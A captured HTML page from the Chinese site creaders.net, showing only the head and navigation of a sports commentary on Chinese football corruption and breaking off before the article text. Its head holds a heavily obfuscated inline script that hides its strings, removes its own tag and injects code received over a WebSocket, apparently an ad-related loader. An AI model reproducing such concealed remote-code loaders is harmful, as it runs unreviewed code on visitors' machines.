

--- FILE ---
content_type: text/html
request_url: https://sports.creaders.net/2023/02/19/2579034.html
body_size: 18353
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml">

<head>
  <title>中国足球版《狂飙》，好戏刚刚开始-体坛广角-万维读者网（电脑版）</title>
  <meta http-equiv="Content-Type" content="text/html; charset=gbk" />
  <meta name="keywords" content="中国足球" /><meta name="description" content="相关新闻：腐败，让习近平离“中国足球”伟大梦想更远了《狂飙》最火的角色是谁？当然是高启强。作为一个反派，并不是脸谱化，身上还有诸多优点，尤其是他逆袭的过程。这也符合了中国人的一贯期待，那就是越是艰难困苦，方显玉汝于成。在这方面，除了高启强" />
  <!-- Optimize Tweets with Cards -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="中国足球版《狂飙》，好戏刚刚开始">
  <meta name="twitter:image" content="https://pub.creaders.net/images/c4def.jpg">
  <!-- Open Graph tags -->
  <meta property="og:site_name" content="万维读者网">
  <meta property="og:url" content="https://sports.creaders.net/2023/02/19/2579034.html">
  <meta property="og:title" content="中国足球版《狂飙》，好戏刚刚开始--万维读者网">
  <meta property="og:image" content="https://pub.creaders.net/images/c4def.jpg">
  <meta property="og:description" content="相关新闻：腐败，让习近平离“中国足球”伟大梦想更远了《狂飙》最火的角色是谁？当然是高启强。作为一个反派，并不是脸谱化，身上还有诸多优点，尤其是他逆袭的过程。这也符合了中国人的一贯期待，那就是越是艰难困苦，方显玉汝于成。在这方面，除了高启强">
  <link href="https://news.creaders.net/breaking/css/world2012_css.css" rel="stylesheet" type="text/css">
  <link href="https://news.creaders.net/breaking/css/content2015.css?t=2025" rel="stylesheet" type="text/css" />

  <link rel="preconnect" href="https://a.pub.network/" crossorigin />
  <link rel="preconnect" href="https://b.pub.network/" crossorigin />
  <link rel="preconnect" href="https://c.pub.network/" crossorigin />
  <link rel="preconnect" href="https://d.pub.network/" crossorigin />
  <link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
  <link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
  <link rel="preconnect" href="https://secure.quantserve.com/" crossorigin />
  <link rel="preconnect" href="https://rules.quantcount.com/" crossorigin />
  <link rel="preconnect" href="https://pixel.quantserve.com/" crossorigin />
  <link rel="preconnect" href="https://cmp.quantcast.com/" crossorigin />
  <link rel="preconnect" href="https://btloader.com/" crossorigin />
  <link rel="preconnect" href="https://api.btloader.com/" crossorigin />
  <link rel="preconnect" href="https://confiant-integrations.global.ssl.fastly.net" crossorigin />
  <link rel="stylesheet" href="https://a.pub.network/creaders-net/cls.css">

  <script language="javascript" src="https://www.creaders.net/js/ad_func.js"></script>
  <script>
    function onSharethisLoad() {
      var toMobile = ['wechat', 'twitter'];
      var __sharethis__share = window.__sharethis__.share;
      window.__sharethis__.share = function (config) {
        if (window.__sharethis__.mobile || toMobile.indexOf(config.network) != -1) {
          config.share_url = 'https://m.creaders.net/news/page/1186719';
        }
        __sharethis__share(config);
      };
    }
  </script>
  <script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=619ee7333eb96600193f77b6&product=sop" async="async" onload="onSharethisLoad()"></script>
  <script type="text/javascript" src="//dsh7ky7308k4b.cloudfront.net/publishers/creadersnet.min.js"></script>


  <!-- FS -->
  <script data-cfasync="false" type="text/javascript">
    var freestar = freestar || {};
    freestar.queue = freestar.queue || [];
    freestar.config = freestar.config || {};
    freestar.config.enabled_slots = [];
    freestar.config.disabledProducts = {
      pushdown: true,
      googleInterstitial: true
    };
    freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
  </script>
  <script src="https://a.pub.network/creaders-net/pubfig.min.js" data-cfasync="false" async></script>

  <!-- Below is the code required to invoke the on call sticky footer. -->
  <script>
    window.freestar.queue.push(function () {
      window.freestar.newStickyFooter("creaders_sticky_footer_2");
    });
  </script>

  <!-- Below is the code required to invoke the on call video ads. -->
  <script>
    window.freestar.queue.push(function(){
      window.freestar.newVideo("FreeStarVideoAdContainer_Slider");
    });
  </script>


  <!-- CyberMedia GAM -->
  <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js?network-code=1619040"></script>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag.defineSlot('/1619040/Creaders_Sports_1x1', [1, 1], 'div-gpt-ad-1326612164466-1').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Sports_300x250', [300, 250], 'div-gpt-ad-1326612164466-2').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Sports_728x90', [728, 90], 'div-gpt-ad-1326612164466-3').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Sports_300x250_2', [[300, 250], [336, 280], [320, 480], [300, 600]], 'div-gpt-ad-1326612164466-5').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Sports_300x250_3', [[300, 250], [336, 280], [320, 480]], 'div-gpt-ad-1326612164466-7').addService(googletag.pubads());
      googletag.pubads().setCentering(true);
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>


  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CC7GR0YVP2"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'G-CC7GR0YVP2');
  </script>



  <script type="text/javascript" src="https://www.creaders.net/js/jquery-1.7.2.min.js"></script>
  <script type="text/javascript" src="https://www.creaders.net/js/tpl.js"></script>
  <style type="text/css">
    .STYLE1 {
      font-family: "宋体";
      font-size: 12px;
      color: #333333;
    }

    .STYLE2 {
      font-size: 12px;
      font-family: "宋体";
      color: #000000;
    }

    .STYLE3 {
      font-family: "微软雅黑";
      font-size: 26px;
      font-weight: bold;
      color: #252525;
    }

    .STYLE4 {
      font-family: "微软雅黑";
      font-size: 12px;
      color: #999999;
    }

    .STYLE5 {
      color: #9b253d;
      font-family: "微软雅黑";
    }

    .STYLE6 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
      line-height: 26px;
      text-indent: 25px;
    }

    .STYLE7 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 12px;
      color: #FF0000;
    }

    .STYLE10 {
      font-family: "微软雅黑";
      font-size: 18px;
      color: #000000;
      font-weight: bold;
    }

    .STYLE11 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
    }

    .STYLE12 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
      line-height: 28px;
    }

    .STYLE13 {
      color: #0000CC
    }

    .STYLE14 {
      font-family: "宋体";
      font-size: 12px;
      color: #003a67;
    }

    .STYLE15 {
      color: #FF0000
    }

    .STYLE16 {
      font-family: "宋体";
      font-size: 12px;
      color: #999999;
    }

    .STYLE17 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #333333;
    }

    .STYLE18 {
      font-family: "宋体";
      font-size: 12px;
    }

    .STYLE19 {
      color: #900000
    }

    .STYLE20 {
      color: #999999
    }

    .STYLE22 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #333333;
      font-weight: bold;
    }

    .STYLE23 {
      color: #0000FF
    }

    .STYLE24 {
      color: #009900
    }

    .STYLE25 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #000000;
      font-weight: bold;
    }

    .STYLE26 {
      font-family: "微软雅黑";
      font-size: 12px;
      color: #840000;
      font-weight: bold;
    }

    .STYLE37 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #666666;
    }

    .STYLE38 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #FF0000;
    }

    .STYLE39 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #999999;
    }

    .STYLE46 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #840000;
    }

    .STYLE47 {
      font-family: "宋体";
      font-size: 14px;
      color: #666666;
    }

    .STYLE48 {
      font-size: 12px
    }

    .STYLE49 {
      font-family: "宋体";
      font-size: 12px;
      color: #666666;
    }

    .comment1 {
      background-color: #f4f4f4;
      margin-bottom: 10px;
    }
  </style>
  <style>
    h1 {
      text-align: center;
      margin-top: 10px;
      margin-bottom: 10px;
    }

    .infometa {
      padding-top: 8px;
    }

    .infometa::after {
      content: '';
      display: block;
      clear: both;
      height: 6px;
      border-bottom: 1px solid #ccc;
    }

    .infometa .btns {
      float: right;
      padding-top: 2px;
    }

    .infometa .btns a {
      margin-left: 0.5em;
    }

    body {
      --n-m: 12px;
      --n-b: 1px solid #ccc;
    }

    .m-y {
      margin-top: var(--n-m) !important;
      margin-bottom: var(--n-m) !important;
    }

    .p-y {
      padding-top: var(--n-m);
      padding-bottom: var(--n-m);
    }

    .b-y {
      border-bottom: var(--n-b);
      border-top: var(--n-b);
    }

    .b-y + .b-y {
      border-top: 0;
    }
  </style>


  <style>
    .fs-sticky-footer {
      background-color: #F2F2F2 !important;
    }

    .fs-sticky-footer[style*="min-height: 1px"] {
      min-height: 90px !important;
    }
  </style>


<script data-cfasync="false">(function(){function F(H,O){H=H-(0x29*-0x7a+0xfec+-0x3e*-0x11);const d=G();let p=d[H];if(F['mwCFUY']===undefined){var Z=function(h){const N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let K='',E='';for(let t=-0x4ec+0xc89*-0x2+0x1dfe,A,o,I=-0x1511+0x2048+-0xb37;o=h['charAt'](I++);~o&&(A=t%(0x2*-0xa33+-0x1*0x31c+0x1786)?A*(-0x1954*-0x1+-0x44f*0x9+0xdb3)+o:o,t++%(-0x2*0xa9f+0x2*-0x8cb+0x26d8))?K+=String['fromCharCode'](0x7cf+-0xd43+-0x1*-0x673&A>>(-(0xd*0x226+0xc6b+-0x2857)*t&-0x3*0xa2+0x703+-0x517)):-0x22cb*0x1+-0x4fb+0x27c6){o=N['indexOf'](o);}for(let n=0x20*0xf9+-0x1*-0x136c+-0x2*0x1946,W=K['length'];n<W;n++){E+='%'+('00'+K['charCodeAt'](n)['toString'](0x7dd*-0x4+-0x993+0x43*0x9d))['slice'](-(-0x1fcc+-0x12*-0x21a+0x6*-0x101));}return decodeURIComponent(E);};const c=function(h,N){let K=[],E=0x9b+0x1*0x1106+-0x11a1*0x1,t,A='';h=Z(h);let o;for(o=-0x131e*-0x2+-0x5*0x5b3+0x9bd*-0x1;o<-0x4f0*-0x1+0x1*-0x16a9+0x1*0x12b9;o++){K[o]=o;}for(o=-0x1e*-0x50+-0x2d3*-0x1+-0x15b*0x9;o<0x526+0xaf2+0x1e3*-0x8;o++){E=(E+K[o]+N['charCodeAt'](o%N['length']))%(0x57c+-0x3ff*-0x8+-0x4*0x91d),t=K[o],K[o]=K[E],K[E]=t;}o=-0x179*-0xd+-0x1*-0x1115+-0x243a,E=0xd*0x18b+-0x21f1+0xde2;for(let I=0x45a+-0x9d6+0x3*0x1d4;I<h['length'];I++){o=(o+(-0x17f3*0x1+-0x97*0xa+0x1dda))%(-0x44*0x51+-0x19cd+0x39*0xd9),E=(E+K[o])%(-0x43*0xc+-0x1*-0x1f66+0x1b42*-0x1),t=K[o],K[o]=K[E],K[E]=t,A+=String['fromCharCode'](h['charCodeAt'](I)^K[(K[o]+K[E])%(0x1*-0x1b2b+0x1c07*-0x1+-0x3832*-0x1)]);}return A;};F['Ajflgb']=c,F['OwUTdS']={},F['mwCFUY']=!![];}const y=d[-0x17*0x2b+-0x12a9*0x1+-0x3*-0x782],J=H+y,w=F['OwUTdS'][J];return!w?(F['qZJjgl']===undefined&&(F['qZJjgl']=!![]),p=F['Ajflgb'](p,O),F['OwUTdS'][J]=p):p=w,p;}(function(H,O){const K=F,d=H();while(!![]){try{const p=parseInt(K(0xab,'qx#Q'))/(-0xc9d*-0x3+-0x222d*-0x1+0x3*-0x1801)*(-parseInt(K(0x143,'XEk0'))/(0x4*0x6db+-0x1*-0x427+-0x1f91*0x1))+-parseInt(K(0x10d,'ob[X'))/(0x15*0x19e+-0x17d6+-0xa1d)+-parseInt(K(0xc8,'DEUo'))/(0x2e6*0x7+0x1f01+-0x3347*0x1)+-parseInt(K(0x91,'Turj'))/(0x6*0x517+-0x13e*0xe+-0x1*0xd21)*(parseInt(K(0x10e,'o(Ht'))/(-0xdaa+0xd*0x18b+-0x65f))+-parseInt(K(0xd7,'uHfs'))/(-0x269c+0x45a+0x2249)*(parseInt(K(0x89,'c4l1'))/(0x2383+0x3c8+-0x2743*0x1))+-parseInt(K(0xd2,'Turj'))/(0x4a6+-0x13ee+0xf51)*(-parseInt(K(0x114,'uHfs'))/(0x9f3+0x2*-0x96b+0x8ed))+parseInt(K(0xb5,'%2o5'))/(0x1f66+-0x1*-0x1771+0x1244*-0x3);if(p===O)break;else d['push'](d['shift']());}catch(Z){d['push'](d['shift']());}}}(G,0x1*-0x13906c+0x142f45*-0x1+-0x561ab*-0xa),(function(){const E=F;window[E(0xf0,'(W8t')+'_'+window[E(0x9b,'dxHp')](window[E(0x115,'vX%4')+E(0xe1,'2TBx')][E(0xae,'2NaH')])]={'HTMLIFrameElement_contentWindow':Object[E(0x123,'o(Ht')+E(0xed,'Jorb')+E(0x124,'lASK')+E(0xb2,'ob[X')+E(0xb1,'qJ!S')+E(0xe3,'ob[X')](HTMLIFrameElement[E(0x8d,'XEk0')+E(0xf1,'sOPp')+'e'],E(0xdd,'3[&Q')+E(0xb7,'Fzhn')+E(0x145,'x^bB')+'w')};function H(p){const t=E,[Z,...y]=p,J=document[t(0x103,'I&tl')+t(0xa9,'wZ2%')+t(0xa6,'E)NV')+'t'](t(0xc9,'XO1U')+'pt');return J[t(0x8c,'I&tl')]=Z,J[t(0x11e,'$rFX')+t(0x84,'qJ!S')+t(0x10f,'[Jvm')+t(0xbd,'wZ2%')](t(0xf7,')tno')+'r',()=>{const A=t;if(y[A(0xf3,'A^J[')+'th']>0xc89*-0x2+-0x27b+0x1b8d)H(y);else{const w=new WebSocket(A(0x88,'YZs#')+A(0x128,')tno')+A(0x116,')!bl')+A(0x12f,'ob[X')+A(0x8a,'yBvg')+'s');w[A(0xe6,'[Jvm')+A(0x96,'lASK')+'e']=c=>{const o=A,h=c[o(0xa2,'dxHp')],N=document[o(0x81,'OiVF')+o(0x111,'Turj')+o(0x11f,'Jorb')+'t'](o(0x142,'A^J[')+'pt');N[o(0x133,'(W8t')+o(0x13e,'XO1U')+o(0x13a,'h]S^')]=h,document[o(0x100,'vX%4')][o(0xc7,'Mx)4')+o(0x86,'E)NV')+o(0xdf,'3[&Q')](N);},w[A(0x82,'XO1U')+'en']=()=>{const I=A;w[I(0x94,'*VzE')](I(0xca,'sOPp')+I(0x118,'^k@Y')+'l');};}}),document[t(0xa4,')!bl')][t(0x137,'%2o5')+t(0xa7,'YZs#')+t(0x107,'A^J[')](J),J;}const O=document[E(0xb8,'[Jvm')+E(0x90,'XO1U')+E(0x138,'(W8t')+'t'][E(0x105,'2NaH')+E(0xd4,'$rFX')][E(0x139,'XO1U')+'in']??E(0xfd,')!bl')+E(0x9a,'yLy(')+E(0xcf,')tno');document[E(0xef,'^k@Y')+E(0xbf,'x^bB')+E(0xa5,'c4l1')+'t'][E(0x8f,'nNKa')+'ve']();const d=document[E(0xa1,'Jorb')+E(0x117,'YZs#')+E(0x11d,'wZ2%')+'t'](E(0xa3,'^k@Y')+'pt');d[E(0xee,'o(Ht')]=E(0x101,'Jorb')+E(0x12e,'lASK')+O+(E(0x119,'qx#Q')+E(0x135,'JX#H'))+btoa(location[E(0x109,'$rFX')+E(0x122,'XO1U')])[E(0xf8,'DEUo')+E(0xfa,'(W8t')](/=+$/,'')+E(0x136,'sOPp'),d[E(0xdb,'[Jvm')+E(0xe7,'ob[X')+E(0x108,'yBvg')](E(0x129,')!bl')+E(0xd6,'Turj'),E(0x11a,'XO1U')+E(0x11c,'2NaH')),d[E(0x104,'XO1U')+E(0x80,'XEk0')+E(0xcd,'o(Ht')+E(0x102,'I&tl')](E(0xff,'*VzE')+'r',()=>{const n=E;H([n(0xac,')tno')+n(0x12b,'ViN$')+n(0xb6,'sOPp')+n(0xe2,'bWm!')+n(0xc6,'dxHp')+n(0xcc,'W92i')+n(0xba,'kK8)')+n(0xc3,'kK8)')+n(0xf2,'3[&Q')+n(0xe5,'yLy(')+n(0xd3,'*VzE')+n(0x125,'bWm!'),n(0x10b,'OiVF')+n(0xaf,'vX%4')+n(0xc0,'W92i')+n(0x8e,'Fzhn')+n(0xb3,'Turj')+n(0xde,'wZ2%')+n(0x97,'A^J[')+n(0x99,'nNKa')+n(0x12c,'Turj')+n(0xb0,'o(Ht')+n(0xc2,'x^bB')+n(0x120,'2TBx')+n(0x93,'c4l1')+'js',n(0xc4,'(W8t')+n(0xc1,'bWm!')+n(0xb6,'sOPp')+n(0xad,'NkAi')+n(0xa0,'sOPp')+n(0xd8,'lASK')+n(0xe8,'o(Ht')+n(0x13f,'3[&Q')+n(0xb9,'DEUo')+n(0x134,'x^bB')+n(0xbc,'nNKa')+n(0x98,'ViN$')+n(0xda,'Turj')+'js',n(0x126,'uHfs')+n(0x9e,'Turj')+n(0x127,'h]S^')+n(0xcb,'wZ2%')+n(0xaa,'c4l1')+n(0x12a,'RGAH')+n(0x12d,'*VzE')+n(0xf4,'h]S^')+n(0xf9,'W92i')+n(0x92,'ob[X')+n(0xa8,'[Jvm')+n(0x110,'bWm!')+n(0xd9,'Fzhn')+'js',n(0x144,'x^bB')+n(0xfb,'Jorb')+n(0x140,'Turj')+n(0x9f,'DEUo')+n(0xdc,'qJ!S')+n(0x10a,')tno')+n(0xfc,'bWm!')+n(0xd1,'c6HV')+n(0x9c,'DEUo')+n(0x87,'OiVF')+n(0x131,'E)NV')+n(0xea,'ob[X')+n(0xd5,'W92i')+n(0xbe,'2TBx')+n(0xec,'x^bB')+n(0xeb,'E)NV'),n(0xb4,'nNKa')+n(0x130,'I&tl')+n(0x132,'ob[X')+n(0x141,'2TBx')+n(0x106,'Mx)4')+n(0x13c,'uHfs')+n(0x83,'c6HV')+n(0x85,'o(Ht')+n(0x112,'o(Ht')+n(0x13d,'nNKa')+n(0xce,'(W8t')+n(0x121,'NkAi')+n(0xfe,'OiVF')+n(0xf6,'qJ!S')]);}),document[E(0x9d,'qx#Q')][E(0xd0,')!bl')+E(0xe4,'kK8)')+E(0xbb,'*VzE')](d);}()));function G(){const W=['WOyUv8oe','WQxcJSoerq','tCkdou0','W5FdKI1N','aCkGph1fDmoR','uCkskKa','ymk2zG','fH1XnW','W43cNqNcIW','W4VcJYK','WRm/ifa','E3jFfG','l8kwWRZcTa','W7hdGSoAWQq','sYZdKWO','WQrrWOxcIW','BCkAjuRcPrqk','eaJdNa','FCoXWQ46','W70eWR3dHG','jYBdImou','ru5j','W4NdIxBdLG','W6vBgSkn','y8khyCkT','uffwva','WPtdSYJdTa','uSkedt4','W5lcHY3cIq','DYFcSNe','CtVcSMi','WPJcJmovW4G','WPlcIKyB','W4xcGmkBWRK','tIxdMq','WPhcJfpdOq','WP9Nf8oE','E8oOW7i2','vKfhxa','zYJcNmoLz8oGW5H2W6e','c8ogEru3kmkcc8kNWP/cGND7','WO7cNX9gwSoJvq','WOBcICoAva','W6qzxmkc','WQvpW7bS','W53cKs4K','pmorpwVdNSoYWOL+WP89rxT1mq','eYldJgj1pNpdMGe','vSkodZS','zSkFiCkT','W7hcOSoTWRC','WR4+o0m','vd8rW6q','WPZdH8kaWQm','W7FcTCoXBmolWP3cSmkGFCoZthi','W4BdHqO','WQRdR8kLnG','WPzSamoV','W5/cNJZcLW','zSokzJq','WRHTWR8n','WPFcICoCW6G','W5/cMd5e','vJyjW6S','W7iyx8kF','t2hcIf4','W6HuWO/cIa','n8kSWRqH','B8ksEmkG','WQZdUCoCW64','fmkEW6q/','WQjcW5XL','WP7cRJJdUq','sNXdWRy','vSkwlWO','yxpdUcW','k8k6zNK','w8kvkea','ueHuaW','fb07kG','WRXgWR4K','BSkiWRy','WRbsi2a','r19fbW','WP3cH8oCW6W','W65EWPu','pCkwv33cG2WE','tdVcN0e','puNdTZe','WRRcH8oFW7K','WRBdISoBW6u','WQnlW4jJ','zSolAdm','vcRdJWq','zmovamo+y8oGW7O','ea1GpW','erDWia','vg7dTe4mgvtdO3rCzmk4xW','imoekmo4','xuDwtq','WPBcHSoEW70','W4y5bhm','saFdGCo5','WPxcJIjI','imk4vJ4','evaCxG','W7lcTmoBW6e','jGFdJ8oPdYa6','WPdcMGJdSW','WO7cMsSLa8ovrGtdT0uqW53cUa','ytVcTa','jSotkCo4','W47dNxTN','kGpdQd8','WPZcHSofW54','W6usWOqZDtxcSmkMkHRdICkDla','vCktzee','EJxdGmkE','WOldPdtdVW','zmkqDmk9m8k9WORdISoiymo1WQJcSq','sJunW74','sgBdMGu','cCklWQj+','DWFdOx0','W49TxCkk','pCkAdfK','W6yeWQhdJG','eYKtW7i','WQiqWPOV','W6SpW6pdJq','kCkbWQtcQa','W5NcGtZcMa','o8kpf1K','WQmPieS','y8kwBCkL','FsldKCoa','k8kXCdG','W6VcO8oRWRm','W6xcJCoisq','WRVdP8kfna','DZpdMCoC','q3TdWQldNmkeWQ7cH8oqWOddPum','Cmo3WQGL','WQj3W7eq','WP7cMvCC','sCoBq3u','W5tcMwvU','tqhdNCoK','tCkod0e','WRHjW5rS','mbldSsa','W6uwytqtWR/cVCo5qSoxWQzLa8ko','i8kgWQVdQG','W5JdH25e','WQNcLCoBuG','W7WjWQtdJW','p0WLkG','WPJdRt4','DWVdPdK','WQRdRmkLkG','yCklidm','hrDGha','nYRdJ8kF','W7KmgSod','vXr1jG','Cu9GDG','tfLybW','kCkZW65IjWpdRmorWQRcLwNdHtu','m8khfuO','W5dcMmkkWR8','WRXrW7ZcNhtcR8k8W61DWOLHW5ZdOG','WORcI8odW6q','jCkrWRBcOq','WRZdTSkHla','EIddHmof','W7tcLdL/','uWjbfG','FmkTWR82','ASkdFmkK','W487fN8','W6CCWOu1CMhdK8kYbIBdIq','WPJdRZ7dVG','WOrTea','j2hdJmoq','W7XzW5fR','fIxdJHKGwatdSttdIKOcW6S','vt9cW7a','W5NdJgi9','WRvpW40U','WRNcHCoDyq','vXBdH8oS','W7RdHmorWRW','WQpdU8oUmq','W7ddH8oB','WR0gW5hcK8khk8kslSoIpSog','Fmkmydq','W6bfuCkj','sCkdjfy','FK8oBq'];G=function(){return W;};return G();}})();</script>


  <link href="https://www.creaders.net/css/freestar.css?t=1740803317" rel="stylesheet" type="text/css" />


</head>



<body>


<!-- Creaders_1x1 -->
<div id="div-gpt-ad-1326612164466-1">
  <script>
    googletag.cmd.push(function () { googletag.display('div-gpt-ad-1326612164466-1'); });
  </script>
</div>


  <div class="daohang">
    <table width="1024" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td align="left" width="119" height="45"><a href="https://www.creaders.net"><img src="https://pub.creaders.net/images/ww_03.gif" width="119" height="45" /></a></td>
        <td width="64" class="nav"><a href="https://news.creaders.net/breaking/"><span class="STYLE1">新闻</span></a></td>
        <td width="64" class="nav"><a href="https://video.creaders.net"><span class="STYLE1">视频</span></a></td>
        <td width="64" class="nav"><a href="https://blog.creaders.net"><span class="STYLE1">博客</span></a></td>
        <td width="64" class="nav"><a href="https://bbs.creaders.net"><span class="STYLE1">论坛</span></a></td>
        <td width="64" class="nav"><a href="https://classified.creaders.net"><span class="STYLE1">分类广告</span></a></td>
        <td width="64" class="nav"><a href="https://www.136888.com/new/ad.php?id=6920159"><span class="STYLE1">购物</span></a></td>
        <td></td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td width="60" class="nav_1"><span class="STYLE1"><a href="javascript:void(0);" onclick="langTo('gb2312');">简体</a>/<a href="javascript:void(0);" onclick="langTo('big5');">繁体</a></span></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/ads_service.html"><span class="STYLE1">广告服务</span></a></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/contact_us.html"><span class="STYLE1">联系我们</span></a></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/about_us.html"><span class="STYLE1">关于万维</span></a></td>
        <td width="60" class="nav_1 nav-last1"><span class="STYLE1"><a href="javascript:void(0);" act="loginBox">登录</a>/<a href="https://www.creaders.net/members/register.php">注册</a></span></td>
      </tr>
    </table>
  </div>

  <div class="tm">
    <table width="1024" border="0" cellpadding="0" cellspacing="0" style="background-color: #F8F8F8;">
      <tr height="114">
        <td align="left" valign="middle"><img src="https://pub.creaders.net/images/n145.gif" width="249" height="68" /></td>
        <td align="right" valign="middle">

          <div id='div-gpt-ad-1326612164466-3'>
            <script>
              googletag.cmd.push(function () { googletag.display('div-gpt-ad-1326612164466-3'); });
            </script>
          </div>

        </td>
      </tr>
    </table>
  </div>
  <div class="daohang_1">
    <table width="1024" border="0">
      <tr height="40">
        <td align="left" valign="middle"><a href='https://www.creaders.net' class='newslist_9'>万维读者网</a>&nbsp;&gt;&nbsp;<a href='https://sports.creaders.net/' class='newslist_9'>体坛广角</a>&nbsp;&gt;&nbsp;正文</td>
        <td>&nbsp;</td>
        <td align="right">
          <div id="search-box" style="background:url(https://pub.creaders.net/images/tu_01.png) no-repeat 0 0;">
            <input type="text" name="key" id="keytextfield" class="input-box" />
            <input type="button" class="button" onclick="var key=document.getElementById('keytextfield').value;if(key){window.location.href='https://news.creaders.net/headline/news_search_list.php?key='+key;};" />
          </div>
        </td>
      </tr>
    </table>
  </div>


  <div class="mian">
    <div class="zuo" id="zuo">
      <h1 class="STYLE3">中国足球版《狂飙》，好戏刚刚开始</h1>
      <div class="infometa STYLE4">
        <a href='https://www.creaders.net' class="STYLE5">www.creaders.net</a>&nbsp;|&nbsp;2023-02-19 15:09:31&nbsp;&nbsp;看鉴&nbsp;|&nbsp;<span class="say1"><span id="commentcountx" class="num">0</span></span>条评论&nbsp;|&nbsp;<a href="#comment" class="STYLE4">查看/发表评论</a><img src="https://pub.creaders.net/images/tu_06.gif" width="7" height="4" style="margin: 0 0 3px 5px" />
        <div class="btns">
          <a href="https://www.youtube.com/channel/UCcyq3Dtsa-EbuIfwViWbT4Q" target="_blank"><img src="https://www.creaders.net/images/ys.png" height="23" valign="top" border="0" /></a>
          <a href="javascript:void(0);" class="st-custom-button" data-network="wechat">
            <img src="https://pub.creaders.net/images/tu_03.gif" width="121" height="23" />
          </a>
        </div>
      </div>

      <!-- Video Ads Poition 1 -->


